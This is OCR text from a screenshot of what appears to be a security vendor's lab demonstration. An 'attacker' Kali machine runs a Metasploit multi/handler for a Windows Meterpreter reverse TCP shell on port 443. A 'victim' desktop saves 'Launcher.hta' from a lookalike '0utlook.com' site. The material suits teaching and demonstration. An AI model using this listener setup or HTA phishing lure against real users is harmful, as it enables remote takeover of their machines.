 File View Tools Help
RDP: MOBILENUC_KALI_ATTACKER (badguy)
~/Deskto... 2 qterminal 11:13 AM
badguy@kali: ~
File Actions Edit View Help
+ -- --=[ 2165 exploits - 1148 auxiliary - 368 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: View missing module options with show
missing
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set//meta_config)> set payload windows/meterpreter/reverse_t
cp
payload ⇒ windows/meterpreter/reverse_tcp
resource (/root/.set//meta_config)> set LHOST 10.255.1.10
LHOST ⇒ 10.255.1.10
resource (/root/.set//meta_config)> set LPORT 443
LPORT ⇒ 443
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/.set//meta_config)> set EnableStageEncoding true
EnableStageEncoding ⇒ true
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.255.1.10:443
msf6 exploit(multi/handler) >
cdrom0
Trash
File System
Home
Commands.tx
t
RDP: MOBILENUC_KALI_VICTIM (IEUser)
Outlook – free personal email and cal
Outlook – free personal email and
Not secure 0utlook.com 2 1
Microsoft Try premium Sign in
Outlook
O
O
G
Free
Save As
This PC > Downloads Search Downloads
Organize New folder
Name Date modified Type
No items match your search.
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
File name: Launcher.hta
Save as type: HTML Application (*.hta)
Hide Folders
SOPHOS